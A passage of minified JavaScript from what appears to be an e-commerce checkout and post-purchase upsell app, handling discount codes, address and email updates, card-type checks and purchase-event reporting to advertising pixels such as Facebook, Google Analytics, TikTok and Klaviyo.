window&&window.uetq&&window.uetq.push&&!i&&n.ms_tag_id){c&&!t&&(le.set(r,"true",{expires:14400}),c=!1);try{window.uetq.push("event","Purchase",{revenue_value:l.total,currency:l.currency})}catch(e){console.error(e)}}if("undefined"!==typeof window&&window.dotq&&window.dotq.push&&!i&&n.yahoo_gemini_proj_id&&n.yahoo_gemini_pixel_id){c&&!t&&(le.set(r,"true",{expires:14400}),c=!1);try{window.dotq.push({projectId:n.yahoo_gemini_proj_id,properties:{pixelId:n.yahoo_gemini_pixel_id,qstrings:{et:"custom",ec:"Purchase"}}})}catch(e){console.error(e)}}if("undefined"!==typeof window&&window._tfa&&window._tfa.push&&!i&&n.taboola_account_id){c&&!t&&(le.set(r,"true",{expires:14400}),c=!1),x=n.taboola_event_name?n.taboola_event_name:"purchase";try{window._tfa.push({notify:"event",name:x,id:n.taboola_account_id,revenue:l.total.toString(),currency:l.currency})}catch(e){console.error(e)}}if("undefined"!==typeof window&&window.obApi&&!i&&n.outbrain_marketer_id){c&&!t&&(le.set(r,"true",{expires:14400}),c=!1),L=n.outbrain_event_name?n.outbrain_event_name:"purchase";try{window.obApi("track",L,{orderValue:l.total,currency:l.currency,orderId:e.id})}catch(e){console.error(e)}}if("undefined"!==typeof window&&window._megoaa&&window._megoaa.push&&!i&&n.media_go_account_id&&n.media_go_pixel_id){c&&!t&&(le.set(r,"true",{expires:14400}),c=!1),F=n.media_go_event_name?n.media_go_event_name:"purchase";try{window._megoaa.push({type:"event",name:F,acid:n.media_go_account_id,pxd:n.media_go_pixel_id}),window.load_media_go()}catch(e){console.error(e)}}if("undefined"!==typeof window&&window.axon&&n.axon_event_key)try{B=a()(l.totalWOShipping),G="1",!1===n.axon_disable_discounted_postback&&B.gte(a()(25))&&(G="0.8",B=B.times(a()("0.8"))),Y=me(n,l,G),window.axon("track","purchase",{currency:l.currency,value:Number(B.toFixed(2)),transaction_id:e.id,shipping:l.shipping,tax:l.tax,items:Y})}catch(e){console.error(e)}if(i||"undefined"===typeof window||!window.additionalScriptSendMsg){J.next=56;break}return J.next=46,Object(o.i)(T.c);case 46:return K=J.sent,W=K&&K.code||"",J.next=50,Object(o.i)(D.a);case 50:q=J.sent,X="";try{X=H((null===q||void 0===q?void 0:null===(Q=q.shipping_address)||void 0===Q?void 0:Q.country_code)||"US",(null===q||void 0===q?void 0:null===(Z=q.shipping_address)||void 0===Z?void 0:Z.phone)||"")||M((null===q||void 0===q?void 0:null===($=q.shipping_address)||void 0===$?void 0:$.phone)||"")}catch(e){X=M((null===q||void 0===q?void 0:null===(ee=q.shipping_address)||void 0===ee?void 0:ee.phone)||"")}te=[],(null!==(z=null===l||void 0===l?void 0:l.item_ids)&&void 0!==z?z:[]).forEach((function(e){null!==e&&void 0!==e&&-1===te.indexOf(e)&&te.push(e)})),window.additionalScriptSendMsg({src:"@IAS",type:"Purchase",payload:{content_type:"product_group",content_ids:te,value:l.total,num_items:l.item_quantity,currency:l.currency},additional:ce({},l,{transaction_id:e.id,email:q.contact,discount_code:W,checkout_id:e.id,phone:X})});case 56:return J.next=58,Object(o.g)(Object(S.j)(!0));case 58:case"end":return J.stop()}}),J,null,[[18,32]])}function ye(e){var t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(o.i)(C.a);case 2:return t=n.sent,n.next=5,Object(o.j)(ve,{checkoutAPIURL:t.checkout_api_url,timestamp:Date.now(),category:e.category,event:e.event,token:t.token,shop:t.shop,clientId:t.client_id,checkoutId:t.id,targetId:e.targetId,payload:e.payload});case 5:case"end":return n.stop()}}),$)}function ve(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(o.b)(x,e);case 2:case"end":return t.stop()}}),ee)}function Ae(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,O,g,y,v,A,R,N,k,w,j,x,L,F,B,G,Y;return regeneratorRuntime.wrap((function(z){for(;;)switch(z.prev=z.next){case 0:return z.next=2,Object(o.i)(C.a);case 2:return t=z.sent,n="preview"===t.btn_uid,r=U("POST_PURCHASE"),a=!n&&le.get(r),i=!0,c=e.items,u=e.amount,l=[],z.next=11,Object(o.i)(I.b);case 11:if(s=z.sent,d=0,c.forEach((function(e){l.push(e.product_id_num);var t=0;try{t=parseInt(e.quantity,10)}catch(e){console.error(e),t=0}d+=t})),p=[],l.forEach((function(e){null!==e&&void 0!==e&&-1===p.indexOf(e)&&p.push(e)})),_={content_type:"product_group",content_ids:p,content_name:"PPFunnels PostPurchase",value:parseFloat(u),num_items:d,currency:s},a){z.next=30;break}return n||(le.set(r,"true",{expires:14400}),i=!1),z.next=21,Object(o.i)(P.a);case 21:return b=z.sent,O=!!(b.fb_pixels&&Array.isArray(b.fb_pixels)&&b.fb_pixels.length>0&&b.fb_pixels[0]),g=O?b.fb_pixels[0]:"no_pixel_id",O&&b.is_fb_post_purchase_enabled&&!b.disable_fb_purchase&&(b.fb_conversion_api_enabled?(y="fbpostpur_".concat(t.id),b.fb_pixels.forEach((function(e){E("Purchase",_,e,y)}))):h("Purchase",_)),z.next=27,Object(o.g)(Object(S.c)("FB_PIXEL",g,"PostPurchase",ce({},_,{event_name:"Purchase",event_id:"fbpostpur_".concat(t.id),event_source_url:null===(m=window)||void 0===m?void 0:null===(f=m.location)||void 0===f?void 0:f.href})));case 27:b.is_ga_post_purchase_enabled&&b.ga_tracking_id&&(se||pe(t.url_prefix,b.ga_tracking_id,t.funnel_name),b.ga_tracking_id.startsWith("UA-")?(v=c.map((function(e){return{id:e.product_id_num,name:e.product_title,quantity:e.quantity,price:e.unit_price}})),b.ga_enhanced_ecommerce?window.gtag("event","purchase",{event_category:"EnhancedEcommerce",transaction_id:t.id,affiliation:"PPFunnels PostPurchase",value:_.value,currency:_.currency,items:v,shipping:0,tax:0}):window.gtag("event","purchase",{affiliation:"PPFunnels PostPurchase",transaction_id:t.id,value:_.value,currency:_.currency,items:v,shipping:0,tax:0})):b.ga_tracking_id.startsWith("G-")&&(A=c.map((function(e,t){return{index:t,item_id:e.product_id,item_name:e.product_title,quantity:Number(e.quantity)||0,price:e.unit_price}})),window.gtag("event","purchase",{affiliation:"PPFunnels PostPurchase",transaction_id:t.id,value:_.value,currency:_.currency,items:A,shipping:0,tax:0}))),b.is_gads_post_purchase_enabled&&b.aw_conversion_id&&b.aw_conversion_label&&(window.gtag("config",b.aw_conversion_id),window.gtag("event","conversion",{send_to:"".concat(b.aw_conversion_id,"/").concat(b.aw_conversion_label),value:_.value,currency:_.currency})),b.tiktok_pixels&&Array.isArray(b.tiktok_pixels)&&b.tiktok_pixels.length>0&&(R={content_type:"product_group",currency:_.currency,value:_.value},c&&Array.isArray(c)&&(N=[],c.forEach((function(e){if(e&&e.product_id_num){var t=e.product_title||"";t&&e.variant_title&&"Default Title"!==e.variant_title&&(t+=" - ".concat(e.variant_title)),N.push({content_id:"".concat(e.product_id_num),content_name:t,quantity:Number(e.quantity||0),price:e.unit_price||0})}})),N.length>0&&(R.contents=N)),K(b.tiktok_pixels,R));case 30:if(a||"undefined"===typeof window||!window.additionalScriptSendMsg){z.next=45;break}return i&&!n&&(le.set(r,"true",{expires:14400}),i=!1),z.next=34,Object(o.i)(P.a);case 34:return k=z.sent,z.next=37,Object(o.i)(T.c);case 37:return w=z.sent,j=w&&w.code||"",z.next=41,Object(o.i)(D.a);case 41:x=z.sent,L="";try{L=H((null===x||void 0===x?void 0:null===(F=x.shipping_address)||void 0===F?void 0:F.country_code)||"US",(null===x||void 0===x?void 0:null===(B=x.shipping_address)||void 0===B?void 0:B.phone)||"")||M((null===x||void 0===x?void 0:null===(G=x.shipping_address)||void 0===G?void 0:G.phone)||"")}catch(e){L=M((null===x||void 0===x?void 0:null===(Y=x.shipping_address)||void 0===Y?void 0:Y.phone)||"")}window.additionalScriptSendMsg({src:"@IAS",type:"PostPurchase",payload:_,additional:{email:x.contact,discount_code:j,customized_attributes:k.customized_attributes,checkout_id:t.id,phone:L,items:c}});case 45:case"end":return z.stop()}}),te)}function Ie(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(o.i)(P.a);case 2:if(!t.sent.klaviyo_pub_api_key||"undefined"===typeof window||!window._learnq){t.next=13;break}return t.prev=4,window._learnq.push(["identify",{$email:e.email}]),t.next=8,Object(o.b)(Te);case 8:t.next=13;break;case 10:t.prev=10,t.t0=t.catch(4),console.error(t.t0);case 13:case"end":return t.stop()}}),ne,null,[[4,10]])}function Re(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(o.i)(P.a);case 2:if(!t.sent.klaviyo_pub_api_key||"undefined"===typeof window||!window._learnq){t.next=13;break}return t.prev=4,e.email?window._learnq.push(["identify",{$email:e.email,$first_name:e.firstName,$last_name:e.lastName}]):window._learnq.push(["identify",{$first_name:e.firstName,$last_name:e.lastName}]),t.next=8,Object(o.b)(Te);case 8:t.next=13;break;case 10:t.prev=10,t.t0=t.catch(4),console.error(t.t0);case 13:case"end":return t.stop()}}),re,null,[[4,10]])}function Te(){var e,t,n,r,a,i;return regeneratorRuntime.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return c.next=2,Object(o.i)(P.a);case 2:return e=c.sent,c.next=5,Object(o.i)(C.a);case 5:return t=c.sent,c.next=8,Object(o.i)(I.a);case 8:n=c.sent,r=de(n,e),a=[],i=[],r.items.forEach((function(e){a.push(e.name),i.push({ProductID:e.pid,SKU:e.id,ProductName:e.name,ProductURL:t.host+"/products/"+e.handle,Quantity:e.quantity,ItemPrice:1*e.price,RowTotal:e.price*e.quantity})}));try{window._learnq.push(["track","Started Checkout",{$event_id:t.id,$value:r.total,ItemNames:a,CheckoutURL:window.location.href,AbcartCheckoutURL:"".concat(t.host,"/a/s/ac?abcart_checkout_id=").concat(t.id),Items:i}])}catch(e){console.error(e)}case 14:case"end":return c.stop()}}),ae)}function De(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(S.a.INITIATE_CHECKOUT,fe),Object(o.m)(S.a.ADD_PAYMENT_INFO,be),Object(o.m)(S.a.PAGE_PROCESS,he),Object(o.m)(S.a.CHECKOUT,Ee),Object(o.m)(S.a.PURCHASE,ge),Object(o.m)(S.a.SET_EMAIL,Ie),Object(o.m)(S.a.SET_CUSTOMER_DETAILS,Re)]);case 2:return e.next=4,Object(o.a)([Object(o.l)(S.a.SEND_INTERNAL_ANALYTICS,ye)]);case 4:return e.next=6,Object(o.a)([Object(o.l)(S.a.SEND_POST_UPSELL_STATISTICS,Ae)]);case 6:case"end":return e.stop()}}),oe)}var Ce=De,Se=n("7da0e89e02b1e7df2b03"),Pe=n("7f9de9811d889018eefb"),Ne=n("d83ca0191ece03ebb184"),ke=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId;return w(n,r,a,t).get("/checkout/".concat(o,"?fields=ready,draft,status,shipping,country_code,shipping_line")).then((function(e){return 200===e.status?e:null})).catch((function(){return null}))},we=regeneratorRuntime.mark(Le),je=regeneratorRuntime.mark(Ue),xe=regeneratorRuntime.mark(Me);function Le(){var e,t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A,I,R,T;return regeneratorRuntime.wrap((function(D){for(;;)switch(D.prev=D.next){case 0:return e=!1,t=1,D.next=4,Object(o.i)(C.a);case 4:n=D.sent,r=n.checkout_api_url,a=n.token,i=n.client_id,c=n.shop,u=n.id;case 6:if(e||!(t<10)){D.next=44;break}return l=1===t?350:800,D.next=10,Object(o.e)(l+350*t);case 10:return D.next=12,Object(o.b)(ke,{checkoutAPIURL:r,checkoutId:u,clientId:i,shop:c,token:a});case 12:if(!((s=D.sent)&&s.data&&s.data&&s.data.checkout&&!0===s.data.checkout.ready&&s.data.checkout.draft)){D.next=41;break}return d=s.data.checkout,p=d.draft,_=d.shipping_line,m=!1,f="",_&&_.price&&_.price.length>0&&(m=!0,f=_.price),b=p.currency,h=p.line_items,E=p.applied_discount,O=p.taxes_included,g=p.total_tax,y=p.subtotal_price,v=p.total_price,A={currency:b,line_items:h,taxes_included:!!O,total_tax:g,subtotal_price:y,shipping_line_applied:m,shipping_cost_applied:f,total_price_in_draft:v},E&&(A[E]=E),D.next=23,Object(o.g)(Object(Ne.d)(A));case 23:return D.next=25,Object(o.g)(S.b.initiateCheckout(!1));case 25:return D.next=27,Object(o.g)(Object(Se.d)(s.data.checkout.discount));case 27:if(!E){D.next=34;break}if(I=E.title,R=E.amount,!I||!R){D.next=34;break}return D.next=32,Object(o.g)(Object(Se.d)({title:I,amount:R,valid:!0}));case 32:return D.next=34,Object(o.g)(Object(Se.i)(I));case 34:return(T=s.data.checkout.shipping).country_code=s.data.checkout.country_code,D.next=38,Object(o.g)(Object(Pe.f)(T));case 38:e=!0,D.next=42;break;case 41:t+=1;case 42:D.next=6;break;case 44:e||console.error("failed to updated cart");case 45:case"end":return D.stop()}}),we)}function Ue(e){var t,n,r,a,i,c,u,l,s,d,p,_,m;return regeneratorRuntime.wrap((function(f){for(;;)switch(f.prev=f.next){case 0:if(!e.payload){f.next=12;break}if(t=e.payload,n=t.currency,r=t.line_items,a=t.applied_discount,i=t.taxes_included,c=t.total_tax,u=t.subtotal_price,l=t.total_price,s=t.shipping_line_applied,d=t.shipping_cost_applied,p={currency:n,line_items:r,taxes_included:!!i,total_tax:c,subtotal_price:u,total_price_in_draft:"".concat(l),shipping_line_applied:s,shipping_cost_applied:d},!a){f.next=10;break}if("applied_discount",p.applied_discount=a,_=a.title,m=a.amount,!_||!m){f.next=10;break}return f.next=10,Object(o.g)(Object(Se.d)({title:_,amount:m,valid:!0}));case 10:return f.next=12,Object(o.g)(Object(Ne.d)(p));case 12:case"end":return f.stop()}}),je)}function Me(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(Ne.a.GET_UPDATED_CART,Le)]);case 2:return e.next=4,Object(o.a)([Object(o.m)(Ne.a.CHECK_DRAFT_ORDER_UPDATE,Ue)]);case 4:case"end":return e.stop()}}),xe)}var Fe=Me,He=n("8227d9bb6ce0b05977c6"),Be=n("17732d3c3ed220d83ea8"),Ge=n("bbc91b5cd9b00a5a19ff"),Ye=regeneratorRuntime.mark(Ve),ze=regeneratorRuntime.mark(Ke);function Ve(e){var t,n,r;return regeneratorRuntime.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:if(e.cardType){a.next=4;break}return a.next=3,Object(o.g)(Object(He.c)("credit_card_type",""));case 3:return a.abrupt("return");case 4:return a.next=6,Object(o.i)(Be.a);case 6:if(t=a.sent,n=t.credit_card_list,r=!1,n.length>0&&n.indexOf(e.cardType)>=0&&(r=!0),r){a.next=15;break}return a.next=13,Object(o.g)(Object(He.c)("credit_card_type","Not supported"));case 13:a.next=17;break;case 15:return a.next=17,Object(o.g)(Object(He.c)("credit_card_type",""));case 17:case"end":return a.stop()}}),Ye)}function Ke(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(Ge.a.CHECK_SUPPORTED_CARD_TYPE,Ve)]);case 2:case"end":return e.stop()}}),ze)}var We=Ke,qe=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.discountCode;return w(n,r,a,t).put("/checkout/".concat(o),{checkout:{discount_code:i}}).then((function(e){return 202===e.status?e:null})).catch((function(e){return console.dir(e),null}))},Xe=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId;return w(n,r,a,t).get("/checkout/".concat(o,"?fields=ready,discount,status,draft,shipping_line")).then((function(e){return 200===e.status?e:null})).catch((function(){return null}))};function Qe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ze(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Qe(Object(n),!0).forEach((function(t){Je(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Je(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var $e=regeneratorRuntime.mark(it),et=regeneratorRuntime.mark(ct),tt=regeneratorRuntime.mark(ut),nt=regeneratorRuntime.mark(lt),rt=regeneratorRuntime.mark(st),at=regeneratorRuntime.mark(dt),ot=regeneratorRuntime.mark(pt);function it(e){var t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!e.code){n.next=4;break}n.t0=e.code,n.next=7;break;case 4:return n.next=6,Object(o.i)(T.b);case 6:n.t0=n.sent;case 7:if(!((t=n.t0)&&t.length>0)){n.next=13;break}return n.next=11,Object(o.f)(ut,t);case 11:n.next=15;break;case 13:return n.next=15,Object(o.g)(Object(Se.h)(!1));case 15:case"end":return n.stop()}}),$e)}function ct(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(o.i)(T.a);case 2:if(!((e=t.sent)&&e.length>0)){t.next=8;break}return t.next=6,Object(o.f)(ut,"");case 6:t.next=10;break;case 8:return t.next=10,Object(o.g)(Object(Se.h)(!1));case 10:case"end":return t.stop()}}),et)}function ut(e){var t,n,r,a,i,c,u,l;return regeneratorRuntime.wrap((function(s){for(;;)switch(s.prev=s.next){case 0:return s.next=2,Object(o.i)(C.a);case 2:t=s.sent,n=t.checkout_api_url,r=t.token,a=t.client_id,i=t.shop,c=t.id,u=!1,l=1;case 6:if(u||!(l<3)){s.next=21;break}return s.next=9,Object(o.b)(qe,{checkoutAPIURL:n,checkoutId:c,clientId:a,shop:i,token:r,discountCode:e});case 9:if(!s.sent){s.next=16;break}return u=!0,s.next=14,Object(o.f)(st,{checkoutAPIURL:n,checkoutId:c,clientId:a,shop:i,token:r,removal:0===e.length});case 14:s.next=19;break;case 16:return l+=1,s.next=19,Object(o.e)(1e3+500*l);case 19:s.next=6;break;case 21:if(u){s.next=24;break}return s.next=24,Object(o.f)(lt,"ERROR");case 24:case"end":return s.stop()}}),tt)}function lt(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(o.g)(Object(Se.g)(e));case 2:return t.next=4,Object(o.e)(3e3);case 4:return t.next=6,Object(o.g)(Object(Se.e)());case 6:case"end":return t.stop()}}),nt)}function st(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f;return regeneratorRuntime.wrap((function(b){for(;;)switch(b.prev=b.next){case 0:return b.next=2,Object(o.e)(3e3);case 2:t=!1,n=1,r=e.removal,a={checkoutAPIURL:e.checkoutAPIURL,checkoutId:e.checkoutId,clientId:e.clientId,shop:e.shop,token:e.token};case 6:if(t||!(n<6)){b.next=41;break}return b.next=9,Object(o.b)(Xe,a);case 9:if(!((i=b.sent)&&i.data&&i.data.checkout&&i.data.checkout.ready&&i.data.checkout.status&&"open"===i.data.checkout.status)){b.next=36;break}if(t=!0,c="",u="",l="",s=i.data.checkout,d=s.discount,p=s.draft,_=s.shipping_line,d&&(d.title&&d.amount&&(c=d.title,u=d.amount),d.valid||(l="INVALID_DISCOUNT")),!(c&&c.length>0||r)){b.next=22;break}return b.next=20,Object(o.g)(Object(Se.f)(c,u));case 20:b.next=29;break;case 22:if(!l){b.next=27;break}return b.next=25,Object(o.f)(lt,l);case 25:b.next=29;break;case 27:return b.next=29,Object(o.g)(Object(Se.h)(!1));case 29:return m=!1,f="",_&&_.price&&_.price.length>0&&(m=!0,f=_.price),b.next=34,Object(o.g)(Object(Ne.b)(Ze({},p,{},{shipping_line_applied:m,shipping_cost_applied:f})));case 34:b.next=39;break;case 36:return n+=1,b.next=39,Object(o.e)(2500+800*n);case 39:b.next=6;break;case 41:if(t){b.next=44;break}return b.next=44,Object(o.f)(lt,"TIMEOUT");case 44:case"end":return b.stop()}}),rt)}function dt(e){var t,n,r;return regeneratorRuntime.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:if(!e||!e.discount){a.next=5;break}if(t=e.discount,n=t.title,r=t.amount,!(t.valid&&n&&n.length>0&&r&&r.length>0)){a.next=5;break}return a.next=5,Object(o.g)(Object(Se.c)({is_loading:!1,error:"",input:"",code:n,amount:r}));case 5:case"end":return a.stop()}}),at)}function pt(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(Se.a.UPDATE_CODE,it),Object(o.m)(Se.a.REMOVE_CODE,ct)]);case 2:return e.next=4,Object(o.a)([Object(o.m)(Se.a.REHYDRATE,dt)]);case 4:case"end":return e.stop()}}),ot)}var _t=pt,mt=n("46130dfff644f4386c18"),ft=n.n(mt),bt=n("e002f17e05436ec21f38"),ht=n("3d6bd6564a08e42a8900"),Et=n("af3dc327938c15eceb1f"),Ot=n("033e7280de16f3ab5630"),gt=n("94fe32c3b396d5426bfe"),yt=/^[-!#$%&'*+\/0-9=?A-Z^_a-z{|}~](\.?[-!#$%&'*+\/0-9=?A-Z^_a-z`{|}~])*@[a-zA-Z0-9](-*\.?[a-zA-Z0-9])*\.[a-zA-Z](-?[a-zA-Z0-9])+$/,vt=function(e){if(!e)return!1;if(e.length>254)return!1;if(!yt.test(e))return!1;var t=e.split("@");return!(t[0].length>64)&&!t[1].split(".").some((function(e){return e.length>63}))},At=n("580fec57ba0f09d10f03"),It=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.email;return w(n,r,a,t).put("/checkout/".concat(o),{checkout:{email:i}}).then((function(e){return 202===e.status?e:null})).catch((function(){return null}))},Rt=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.shippingInput;return w(n,r,a,t).put("/checkout/".concat(o),{checkout:{shipping_input:i}}).then((function(e){return 202===e.status?e:null})).catch((function(){return null}))},Tt=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.country,c=e.countryCode,u=e.province,l=e.provinceCode;return w(n,r,a,t).put("/checkout/".concat(o),{checkout:{country:i,country_code:c,province:u,province_code:l}}).then((function(e){return 202===e.status?e:null})).catch((function(){return null}))},Dt=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId;return w(n,r,a,t).get("/checkout/".concat(o,"?fields=ready,status,country_code,province_code,shipping,draft,discount,shipping_line")).then((function(e){return 200===e.status?e:null})).catch((function(){return null}))};function Ct(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function St(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ct(Object(n),!0).forEach((function(t){Pt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ct(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Pt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Nt=regeneratorRuntime.mark(Yt),kt=regeneratorRuntime.mark(zt),wt=regeneratorRuntime.mark(Vt),jt=regeneratorRuntime.mark(Kt),xt=regeneratorRuntime.mark(Wt),Lt=regeneratorRuntime.mark(qt),Ut=regeneratorRuntime.mark(Xt),Mt=regeneratorRuntime.mark(Qt),Ft=regeneratorRuntime.mark(Zt),Ht=regeneratorRuntime.mark(Jt),Bt=regeneratorRuntime.mark($t),Gt=regeneratorRuntime.mark(en);function Yt(e){var t,n,r,a,i,c,u,l,s,d;return regeneratorRuntime.wrap((function(p){for(;;)switch(p.prev=p.next){case 0:return p.next=2,Object(o.e)(100);case 2:if(!((t=e.contact)&&t.length>0&&vt(t))){p.next=26;break}return p.next=6,Object(o.i)(C.a);case 6:if(n=p.sent,r=n.mode,a=n.checkout_api_url,i=n.token,c=n.client_id,u=n.shop,l=n.id,!r||"preview"!==r){p.next=10;break}return p.abrupt("return");case 10:return p.next=12,Object(o.b)(It,{checkoutAPIURL:a,checkoutId:l,clientId:c,shop:u,token:i,email:t});case 12:if(!(s=p.sent)||!s.data){p.next=20;break}if(d=s.data.checkout.mx_exist){p.next=18;break}return p.next=18,Object(o.g)(Object(gt.e)(!0));case 18:return p.next=20,Object(o.g)(Object(At.h)(d));case 20:return p.next=22,Object(o.g)(He.b.set("contact",""));case 22:return p.next=24,Object(o.g)(Object(S.g)(t));case 24:p.next=28;break;case 26:return p.next=28,Object(o.g)(He.b.set("contact","INVALID_EMAIL"));case 28:case"end":return p.stop()}}),Nt)}function zt(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O,g,y,v,A,I,R;return regeneratorRuntime.wrap((function(T){for(;;)switch(T.prev=T.next){case 0:if("billing_address"!==e.addrType){T.next=2;break}return T.abrupt("return");case 2:return T.next=4,Object(o.e)(100);case 4:if(!((t=e.phone)&&t.length>0)){T.next=22;break}return T.next=8,Object(o.i)(C.a);case 8:if(n=T.sent,r=n.mode,a=n.checkout_api_url,i=n.token,c=n.client_id,u=n.shop,l=n.id,!r||"preview"!==r){T.next=12;break}return T.abrupt("return");case 12:return T.next=14,Object(o.i)(D.a);case 14:return s=T.sent,d=s.contact&&vt(s.contact)?s.contact:"",p=s.shipping_address,_=p.first_name,m=p.last_name,f=p.company,b=p.address1,h=p.address2,E=p.city,O=p.country,g=p.country_code,y=p.province,v=p.province_code,A=p.zip,I=p.tag_id,R={first_name:_,last_name:m,company:f,address1:b,address2:h,city:E,country:O,country_code:g,province:y,province_code:v,zip:A,phone:t,tag_id:I},T.next=20,Object(o.b)(Rt,{checkoutAPIURL:a,checkoutId:l,clientId:c,shop:u,token:i,shippingInput:R});case 20:return T.next=22,Object(o.g)(Object(S.f)(d,_,m));case 22:case"end":return T.stop()}}),kt)}function Vt(e){var t,n,r,a,i;return regeneratorRuntime.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return t=e.addrType,n=e.code,r=St({},bt.n),a=bt.o.slice(0),i=[],bt.e[n]&&(bt.e[n].fields&&(r=St({},bt.e[n].fields)),bt.e[n].layout&&bt.p[bt.e[n].layout]&&bt.p[bt.e[n].layout].length>0&&(a=bt.p[bt.e[n].layout].slice(0)),bt.q[n]&&bt.q[n].length>0&&(i=bt.q[n].slice(0))),c.next=7,Object(o.i)(Et.a);case 7:if(!c.sent){c.next=13;break}return c.next=11,Object(o.g)(ht.b.initializeAddrLayout(a,r,i));case 11:c.next=20;break;case 13:if("shipping_address"!==t){c.next=18;break}return c.next=16,Object(o.g)(ht.b.setShippingAddrLayout(a,r,i));case 16:c.next=20;break;case 18:return c.next=20,Object(o.g)(ht.b.setBillingAddrLayout(a,r,i));case 20:case"end":return c.stop()}}),wt)}function Kt(e){var t,n,r;return regeneratorRuntime.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:return t=e.isEqual,a.next=3,Object(o.i)(Et.a);case 3:if(n=a.sent,t||!n){a.next=9;break}return a.next=7,Object(o.g)(Object(At.f)());case 7:return a.next=9,Object(o.g)(ht.b.disassociateAddrLayout());case 9:return r={type:At.a.SET_BILLING_IS_EQUAL_TO_SHIPPING,isEqual:t},a.next=12,Object(o.g)(r);case 12:case"end":return a.stop()}}),jt)}function Wt(){var e,t,n,r,a,i,c,u,l,s,d,p;return regeneratorRuntime.wrap((function(_){for(;;)switch(_.prev=_.next){case 0:return _.next=2,Object(o.g)(Object(Pe.j)(!1));case 2:return _.next=4,Object(o.i)(Ot.c);case 4:return e=_.sent,_.next=7,Object(o.i)(D.a);case 7:return t=_.sent,n=Object.keys(t.shipping_address).reduce((function(e,n){return e[n]=t.shipping_address[n].trim(),e}),{}),r=n.country_code,a=n.province_code,i=n.zip,c=i||"",u=bt.e[r],l=u.layout,s=bt.q[r]&&Array.isArray(bt.q[r])&&bt.q[r].length>0&&!a,d=(!l||"layout2"===l||"layout3"===l)&&!c,_.next=17,Object(o.i)(Ot.a);case 17:if(p=_.sent,!e||(!r||s||d)&&!p){_.next=21;break}return _.next=21,Object(o.g)(Object(Pe.h)(!0));case 21:return _.next=23,Object(o.e)(1200);case 23:if(!e){_.next=40;break}if(r){_.next=28;break}return _.next=27,Object(o.g)(Object(Pe.g)());case 27:return _.abrupt("return");case 28:if(!s){_.next=32;break}return _.next=31,Object(o.g)(Object(Pe.g)());case 31:return _.abrupt("return");case 32:if(!d){_.next=36;break}return _.next=35,Object(o.g)(Object(Pe.g)());case 35:return _.abrupt("return");case 36:return _.next=38,Object(o.g)(Object(Pe.b)(r,a,c,!0));case 38:_.next=42;break;case 40:return _.next=42,Object(o.g)(Object(Pe.j)(!0));case 42:case"end":return _.stop()}}),xt)}function qt(){var e,t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(o.e)(2500);case 2:return n.next=4,Object(o.i)(C.a);case 4:if(e=n.sent){n.next=7;break}return n.abrupt("return");case 7:if(!e.mode||"preview"!==e.mode){n.next=9;break}return n.abrupt("return");case 9:return n.prev=9,n.next=12,Object(o.i)(D.a);case 